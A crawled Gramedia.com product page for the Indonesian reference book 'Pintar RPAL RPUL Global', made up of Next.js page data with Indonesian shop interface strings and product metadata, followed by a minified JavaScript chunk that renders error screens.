Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, \u0026 Umum","productDetailMeta":{"product_meta_id":236349,"title":"Pintar RPAL RPUL Global Untuk SD, SMP, SMA, \u0026 Umum","description":"Kunci keberhasilan seseorang itu terletak pada rasa ingin tahunya yang tinggi (curiosity). Ketika seseorang memiliki rasa ingin tahu yang tinggi, maka pemikirannya akan kritis, kemudian memungkinkan untuk mencari tahu lebih lanjut tentang keresahan atau keingintahuannya itu. Sehingga, orang yang memiliki rasa ingin tahu yang tinggi itu cenderung memiliki wawasan yang luas.\r\n\r\nMenjadi pribadi yang berwawasan luas tentu akan memudahkan kehidupan seseorang, seperti salah satunya dalam hal berkomunikasi. Lalu, bagaimana cara menjadi orang yang berwawasan luas? Selain rasa ingin tahu yang tinggi, tentu banyak membaca adalah salah satu kuncinya. Dengan banyak membaca orang akan menjadi tahu lebih banyak suatu hal.\r\n\r\nBuku Rangkuman Pengetahuan Alam Lengkap (RPAL) dan Rangkuman Pengetahuan Umum Lengkap (RPUL) hadir untuk meningkatkan wawasan mu. Buku ini merupakan kumpulan berbagai data, fakta, dan informasi dari sumber kredibel/terpercaya mengenai pengetahuan Indonesia dan Dunia. Disajikan secara padat, ringkas, sistematis, dan jelas guna memberikan kemudahan bagi pelajar ataupun kalangan umum.\r\n\r\nBuku Pintar RPAL RPUL Global ini merangkum berbagai macam ragam informasi tentang Ilmu Pengetahuan Alam, Ilmu Pengetahuan Umum, dan Teknologi yang ter-update, diantaranya tentang materi-materi:\r\nPelajaran IPA/Sains, pengetahuan tentang Provinsi-Provinsi di Indonesia, Sejarah Indonesia, Nama Sungai, Jembatan, Gunung, Danau, Seni \u0026 Budaya Indonesia, PBB, ASEAN, Konferensi Asia-Afrika, Pengetahuan Tentang Negara-Negara di Dunia, Kantor Berita Dunia, Ilmuwan dan Penemuan Besarnya, dan Pengetahuan Umum Dunia Lainnya.","author":"Ahmad Purwanto","author_slug":"author-ahmad-purwanto","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Palembang Atmo","category_slug":"","applied_promo_slug":"teman-membaca-januari--10-2","isbn":"","sku":"207963954","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum","description":"Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, \u0026 Umum Karya Ahmad Purwanto. Buku pendidikan - sekolah dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original.","keyword":"Buku Sekolah, Pendidikan, SD, SMP, SMA, Pintar RPAL RPUL Global Untuk SD, SMP, SMA, \u0026 Umum, Ahmad Purwanto","title":"Jual Buku Pintar RPAL RPUL Global Untuk SD, SMP, SMA, \u0026 Umum Karya Ahmad Purwanto"}},"pageStatusCode":200,"slug":"pintar-rpal-rpul-global-untuk-sd-smp-sma-umum","_sentryTraceData":"b032df5d38084578b70326e2fb7b9e13-d0e878796af8e3b0-0","_sentryBaggage":"sentry-environment=production,sentry-release=VQy9Dsa1bIsEdzrL5gPY4,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=b032df5d38084578b70326e2fb7b9e13,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"pintar-rpal-rpul-global-untuk-sd-smp-sma-umum"},"buildId":"VQy9Dsa1bIsEdzrL5gPY4","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.5"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-bd10b2cf25cae13f.js
body_size: 4696
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="530ab8ff-854a-40ba-952f-c8e44f3e762f",e._sentryDebugIdIdentifier="sentry-dbid-530ab8ff-854a-40ba-952f-c8e44f3e762f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(89188);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:f,description:x,ctaText:p,ctaHref:b,onClickCtaButton:h,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:f}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:x}),(0,n.jsxs)("div",{children:[b&&p&&(0,n.jsx)(s(),{href:b,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),h&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:h,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},59393:function(e,t,r){var n=r(52676),a=r(2808),i=r(51298);let o=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:r=20,height:a=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,i.cn)(o({variant:t}),s),viewBox:"0 0 100 